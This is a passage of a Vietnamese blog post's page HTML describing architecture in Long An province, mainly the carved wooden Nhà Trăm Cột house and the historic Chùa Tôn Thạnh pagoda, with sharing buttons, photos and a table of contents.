        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t&url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&via=Blog%26%23039%3Bs+Nguy%E1%BB%85n+Ki%E1%BB%81u+Vi%E1%BB%87t+Nh%C6%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&amp;media=https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg&description=Trải qua hàng trăm năm hình thành vùng đất Long An, cho đến nay, nhiều phế tích kiến trúc Long An, di tích khảo cổ học, đình chùa, cụm nhà cổ.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t %0A%0A https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất&body=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&name=Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t%0D%0Ahttps://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Long+An+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg" data-caption=""><img width="696" height="521" class="entry-thumb td-modal-image" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg 1200w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1-300x225.jpg 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1-1024x767.jpg 1024w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1-768x575.jpg 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1-750x562.jpg 750w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1-1140x854.jpg 1140w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="kien-truc-long-an-1"/></a></div>
            <!-- content --><p style="text-align: justify;"><strong>Long An</strong> là một tỉnh thuộc vùng đồng bằng sông Cửu Long, Việt Nam. Là tỉnh duy nhất của miền Tây nối liền cửa ngõ Thành phố Hồ Chí Minh. Tỉnh Long An, với tên gọi có từ năm 1956, trước đó là Phủ Tân An, Phủ Tân Long (1862), Tham biện Tân An (1867) và tỉnh Tân An (1899), nằm cạnh phía Tây Nam TP HCM.</p>
<table style="border-collapse: collapse; width: 100%; height: 156px;">
<tbody>
<tr style="height: 156px;">
<td style="width: 100%; height: 156px;">
<p style="text-align: center;">&#8211;<strong> KHÁM PHÁ KIẾN TRÚC VIỆT NAM </strong>&#8211;</p>
<ul style="list-style-type: circle;">
<li><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><span style="color: #0000ff;"><em>Kiến trúc đẹp tại <strong>Hà Giang</strong> được khách du lịch ghé thăm nhiều nhất</em></span></a></li>
<li><span style="color: #008000;"><a style="color: #008000;" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-nam-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><em>Kiến trúc đẹp tại <strong>Hà Nam</strong> được khách du lịch ghé thăm nhiều nhất</em></a></span></li>
<li><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><em>Kiến trúc đẹp tại <strong>Hà Nội</strong> được khách du lịch ghé thăm nhiều nhất</em></a></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Long An là một tỉnh thuộc vùng đồng bằng sông Cửu Long, tỉnh lỵ của Long An là thành phố Tân An, cách trung tâm Thành phố Hồ Chí Minh khoảng 45 km theo đường Quốc lộ 1A. Vùng đất Long An vừa mang vẻ đẹp của vùng đồng bằng sông Cửu Long, vừa có nét duyên của miền Đông Nam Bộ. Đến với <strong>du lịch Long An</strong>, du khách sẽ có những trải nghiệm vô cùng thú vị khi được tìm hiểu cuộc sống miền sông nước Đồng Tháp Mười thơ mộng, ngắm nhìn những cánh đồng sen ngát hương, khám phá con đường xuyên rừng mát rượi.</p>
<figure id="attachment_3083" aria-describedby="caption-attachment-3083" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3083 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-2.jpg" alt="Làng nổi Tân Lập vốn là một khu du lịch sinh thái, nằm ở xã Tân Lập, huyện Mộc Hóa, tỉnh Long An." width="800" height="599" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-2.jpg?v=1625651565 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-2-300x225.jpg?v=1625651565 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-2-768x575.jpg?v=1625651565 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3083" class="wp-caption-text"><em>Làng nổi Tân Lập vốn là một khu du lịch sinh thái, nằm ở xã Tân Lập, huyện Mộc Hóa, tỉnh Long An.</em></figcaption></figure>
<p style="text-align: justify;">Trải qua hàng trăm năm hình thành vùng đất Long An, cho đến nay, nhiều phế tích <strong><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">kiến trúc Long An</a></strong> là mộ táng, di tích khảo cổ học, đình chùa, cụm nhà cổ,&#8230;Kiến trúc văn hóa, giáo dục, y tế được quan tâm đầu tư xây dựng. Một số công trình quan trọng trong thời gian này đã đáp ứng nhu cầu sinh hoạt tinh thần của người dân, được xã hội đánh giá cao.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Kiến Trúc Trong Bài Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nha_Tram_Cot" >Nhà Trăm Cột</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Chua_Ton_Thanh" >Chùa Tôn Thạnh</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nha_tho_Tan_An" >Nhà thờ Tân An</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Khu_di_tich_Nhut_Tao" >Khu di tích Nhựt Tảo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cong_vien_Tuong_dai_Long_An" >Công viên Tượng đài Long An</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Cong_vien_7_ky_quan_the_gioi" >Công viên 7 kỳ quan thế giới</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Lang_co_Phuoc_Loc_Tho" >Làng cổ Phước Lộc Thọ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Bao_tang_tinh_Long_An" >Bảo tàng tỉnh Long An</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Chua_Thien_Phuoc" >Chùa Thiên Phước</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Di_tich_lich_su_Binh_Thanh" >Di tích lịch sử Bình Thành</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Dien_Long_An" >Điện Long An</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Nha_Tram_Cot"></span><strong>Nhà Trăm Cột</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Nhà trăm cột nằm ở tả ngạn sông Vàm Cỏ Đông, thuộc xã Long Hựu Đông, huyện Cần Đước, tỉnh Long An. Ngôi nhà này do ông Trần Văn Hoa lúc ấy là Hương Sư làng Long Hựu, tổng Lộc Thành Hạ ,tỉnh Chợ Lớn xây dựng. Dù gọi là nhà trăm cột những sự thực, ngôi nhà có đến 120 cột, trong đó 68 cột chính và 52 cột vuông nhỏ phụ trợ.</p>
<p style="text-align: justify;">Nhà trăm cột có kiểu chữ “Quốc”, 3 gian, 2 chái đôi với diện tích 822m2 trong một khu vườn rộng 4.886m2. Ngôi nhà này được khởi công vào năm 1901, đến năm 1903 thì hoàn thành và năm 1904 thì xong phần chạm khắc trang trí do nhóm 15 thợ từ làng Mỹ Xuyên – làng chạm khắc mộc nổi tiếng của Thừa Thiên – Huế thực hiện bằng chất liệu chủ yếu là các loại gỗ quý như cẩm lai, mun… mái lợp ngói âm dương, nền nhà bằng đá tảng cao 0,9m, mặt nền lát gạch Tàu lục giác.</p>
<figure id="attachment_3087" aria-describedby="caption-attachment-3087" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3087 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-4.jpg" alt="Kết cấu chính của Nhà Trăm Cột kiểu xuyên trính ( còn gọi là nhà đâm trính, nhà rường), khung sườn kiểu bát trụ, định vị theo hướng Tây – Đông, Tiền – Hậu." width="800" height="566" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-4.jpg?v=1625653191 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-4-300x212.jpg?v=1625653191 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-4-768x543.jpg?v=1625653191 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3087" class="wp-caption-text"><em>Kết cấu chính của Nhà Trăm Cột kiểu xuyên trính ( còn gọi là nhà đâm trính, nhà rường), khung sườn kiểu bát trụ, định vị theo hướng Tây – Đông, Tiền – Hậu.</em></figcaption></figure>
<p style="text-align: justify;">Nhà gồm có hai phần: phần trước là phần nội tự – ngoại khách, phần sau là phần để ở và sinh hoạt. Lẫm lúa ở sau cùng đã tháo dở (1952), nay chỉ còn nền móng. Mặt chính nhà quay về hướng Tây Bắc, quanh nhà có sân rộng dùng để phơi lúa, bột. Hành lang, hiên và nền nhà được lát gạch Tàu, không gian rộng rãi hướng ra khu vườn rộng nên luôn mát mẻ. Cửa chính và các cửa sổ có song hình con tiện, bản gỗ.</p>
<p style="text-align: justify;">Các bộ phận của kết cấu chính như trính, trổng đều chạy chỉ , uốn cong kiểu nhà rường ở miền Trung. Tiếp giáp giữa bộ phận trính và trổng để đỡ đòn dông nóc nhà được cách điệu hình ”chày cối”, tượng trưng cho âm dương hòa hợp (nên còn gọi là kiểu nhà chày cối). Đây là kiểu nhà truyền thống có nhiều ưu điểm bởi bộ khung rất chắc chắn.</p>
<p style="text-align: justify;">Đặc biệt, trang trí trong kiến trúc ở Nhà Trăm Cột cho thấy nghệ thuật điêu khắc của các nghệ nhân ngày trước ở vào trình độ bậc cao qua cách bố cục, thể hiện đề tài cũng như xử lý kỹ thuật. Toàn bộ hệ thống vì kèo, xuyên được chạm nổi, chạm lọng rất công phu các đề tài ”vân hóa long”, ” tứ thời” kiểu ”dây lá hóa” đặc trưng của Huế rất sắc sảo.</p>
<p style="text-align: justify;">Các gian nội tự và ngoại khách là nơi tập trung cao nhất giá trị thẩm mỹ của công trình mà người xưa đã gửi gấm trên từng nét chạm. Đó là một tập hợp đa dạng, phong phú các đề tài cổ điển như ”tứ linh”,”tứ thời”,” bát quả”; các mô típ thể hiện Phúc – Lộc -Thọ bên cạnh các đề tài phương Tây như hoa hồng, sóc – nho, cùng các yếu tố Nam bộ như mãng cầu, bình bát,khế,măng cụt, đã được các nghệ nhân thể hiện công phu trên các bao lam, các khung ô hộc, vách ngăn, vách lá gió, bàn thờ , ghế nghi, bàn tròn , bàn dài, bằng kỹ thuật chạm lọng, chạm nổi, chạm bong kênh, chạm nổi trên nền chạm lọng, hết sức điêu luyện và tài tình.</p>
<p style="text-align: justify;">Nét đặc thù trong phong cách chạm gỗ ở đây là bên cạnh phong cách tả thực khéo léo, tỉ mỉ nặng tính sao chép, gò bó bởi những qui phạm phong kiến là phong cách cách điệu phóng khoáng với khối lượng lớn các đồ án dạng ”dây lá hóa” đã tạo thêm sự phong phú, sinh động, gây xúc cảm cho người thưởng ngoạn.</p>
<figure id="attachment_3086" aria-describedby="caption-attachment-3086" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3086 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-3.jpg" alt="Theo các nhà nghiên cứu, Nhà Trăm Cột là một ngôi nhà có kiểu thức thời Nguyễn, về đại thể mang dấu ấn rõ rệt của phong cách Huế." width="800" height="569" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-3.jpg?v=1625653190 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-3-300x213.jpg?v=1625653190 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-3-768x546.jpg?v=1625653190 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3086" class="wp-caption-text"><em>Theo các nhà nghiên cứu, Nhà Trăm Cột là một ngôi nhà có kiểu thức thời Nguyễn, về đại thể mang dấu ấn rõ rệt của phong cách Huế.</em></figcaption></figure>
<p style="text-align: justify;">Gian ngoại khách ở Nhà Trăm cột còn được tô điểm bởi các bức hoành phi, đối liễng, sơn son ,thếp vàng, cẩn ốc xa cừ có nội dung nói lên tư tưởng hướng đến cuộc sống an nhàn, (Thiên địa náo trường xuân mậu trúc mai thanh khai hảo cảnh, Hướng sơn y thắng cuộc vận phi điểu cách tráng kỳ quan) hay ca ngợi cảnh đẹp (Sơn trang cổ họa) ,cầu phúc ,chúc thọ. Tất cả được bố cục, xử lý một cách hài hòa trong không gian <strong>kiến trúc Long An</strong> làm toát lên nét trang nghiêm của một ngôi nhà thờ và cũng đầy tráng lệ của một công trình <strong>kiến trúc tại Long An</strong> truyền thống.</p>
<p style="text-align: justify;">Vật dụng quý giá trong nhà đều có tuổi đời cả trăm năm, hầu hết làm bằng gỗ quý. Trong đó, giá trị nhất là bộ trường kỷ đặt ngay gian chính để trà nước tiếp khách hàng ngày. Cách bố trí, sắp đặt từng vật dụng bên trong ngôi nhà đều có ý nghĩa, thể hiện sự tôn nghiêm, và mang nội dung khuyên dạy con cháu sống theo cương thường đạo lý của Khổng giáo, Phật giáo.</p>
<p style="text-align: justify;">Nhưng do được làm theo đơn đặt hàng của gia chủ trong bối cảnh Nam Bộ thời thuộc Pháp nên có nhiều nét tiểu dị trong đề tài trang trí, tạo được sự phong phú và đa dạng. Đó cũng là một phần lịch sử – văn hóa đất phương Nam cuối thế kỷ 19 đầu thế kỷ 20.</p>
<p style="text-align: justify;">Ngôi nhà được đặt ở đất Long An nên phía bên ngoài, việc trang trí cây kiểng cũng khác. Dân dã hơn, có hướng mở chứ không khép kín như nhà rường Huế. Vẻ đẹp của Nhà trăm cột là vẻ đẹp của sự kết hợp hài hòa và tinh tế với hồn cốt vùng sông nước, kênh rạch Miền Tây.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Chua_Ton_Thanh"></span><strong>Chùa Tôn Thạnh</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Chùa Tôn Thạnh được xây dựng năm 1808 ở xã Mỹ Lộc, huyện Cần Giuộc, tỉnh Long An là một ngôi chùa khá nổi tiếng trong lịch sử và văn học.</p>
<p style="text-align: justify;">Chùa được Bộ Văn hóa &#8211; Thông tin Việt Nam xếp hạng di tích lịch sử cấp quốc gia ngày 27 tháng 11 năm 1997 theo quyết định số 2890-VH/QĐ.</p>
<p style="text-align: justify;">Tổng diện tích toàn bộ khu vực chùa là 34.410m², trong đó diện tích chùa chiếm 940m².</p>
<p style="text-align: justify;">Ban đầu, chùa có tên là chùa Lan Nhã hay còn được người dân địa phương gọi là Chùa Ông Ngộ, được Thiền sư Viên Ngộ sáng lập và xây dựng năm 1808.</p>
<figure id="attachment_3089" aria-describedby="caption-attachment-3089" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3089 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-6.jpg" alt="Ðây là ngôi chùa cổ nhất của tỉnh Long An. Trong chùa còn lưu giữ nhiều pho tượng cổ có giá trị nghệ thuật mang phong cách thế kỷ 19." width="800" height="512" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-6.jpg?v=1625653195 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-6-300x192.jpg?v=1625653195 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-6-768x492.jpg?v=1625653195 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3089" class="wp-caption-text"><em>Ðây là ngôi chùa cổ nhất của tỉnh Long An. Trong chùa còn lưu giữ nhiều pho tượng cổ có giá trị nghệ thuật mang phong cách thế kỷ 19.</em></figcaption></figure>
<p style="text-align: justify;">Ðặc biệt là pho tượng Bồ tát Ðịa Tạng bằng đồng được đúc tại chùa. Trong khuôn viên chùa còn có tấm bia kỷ niệm nhà thơ Nguyễn Đình Chiểu dựng vào năm 1973 và tháp Hòa thượng Thiên Ngộ.</p>
<p style="text-align: justify;">Từ tỉnh lộ 15, trên con đường nhỏ dẫn vào chùa có cổng dựng năm 1960 đề tên chùa Tôn Thạnh. Bên phải con đường trong khuôn viên chùa có hai tấm bia, tấm thứ nhất xây dựng năm 1973 lưu lại dấu tích của nhà thơ Nguyễn Đình Chiểu, tấm thứ hai xây dựng năm 1998 trích bài Văn tế nghĩa sĩ Cần Giuộc. Trong vườn còn có tháp ba tầng hình lục giác cao 4,5 mét của tổ sư Viên Ngộ (viên tịch năm Thiệu Trị thứ 5 (1845)), xây dựng năm 1846, trùng tu năm 1959, tầng trên cùng chạm nổi dòng chữ &#8220;Nam mô A di đà Phật&#8221; và tháp tổ Tắc Thành hình vuông, ba tầng, cao 3 mét.</p>
<p style="text-align: justify;">Chùa Tôn Thạnh là nơi Nguyễn Đình Chiểu, nhà thơ lớn của Việt Nam, đã sống và viết, đặc biệt là bài Văn tế nghĩa sĩ Cần Giuộc, trong giai đoạn 1859 &#8211; 1861. Cũng trong thời gian ấy, cụ mở lớp dạy học bên ngoài, nhưng bên trong lại trực tiếp chỉ đạo kháng chiến.</p>
<p style="text-align: justify;">Theo Đại Nam Nhất Thống Chí, chùa Tôn Thạnh trông “rường cột tráng lệ, vàng son huy hoàng” nổi tiếng ở đất Gia Định xưa. Trải qua nhiều năm lịch sử, chùa Tôn Thạnh đã được tu sửa lại và xây dựng thêm một số công trình mới, nhưng vẫn không làm mất đi những nét cổ xưa u tịch ngày nào.</p>
<p style="text-align: justify;">Con đường dài dẫn vào chùa đi qua cổng lớn đề tên “Chùa Tôn Thạnh” được dựng vào năm 1960; hai bên đường là hàng cây cổ thụ xanh mát, khiến du khách nghe lòng an nhiên bỏ trút đằng sau những ồn ào của phố thị để bước vào chốn tâm linh thanh tịnh.</p>
